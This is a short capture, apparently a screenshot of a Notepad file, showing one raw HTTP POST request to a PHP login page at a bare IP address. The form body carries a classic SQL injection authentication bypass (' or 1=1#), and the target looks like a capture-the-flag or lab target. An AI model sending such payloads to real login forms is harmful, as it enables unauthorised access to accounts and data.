 1.txt - 记事本
文件 编辑 查看
POST /index.php HTTP/1.1
Host: 101.43.57.52:28080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://101.43.57.52:28080/
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://101.43.57.52:28080
Connection: close
Upgrade-Insecure-Requests: 1
username=%27+or+1%3D1%23&password=%23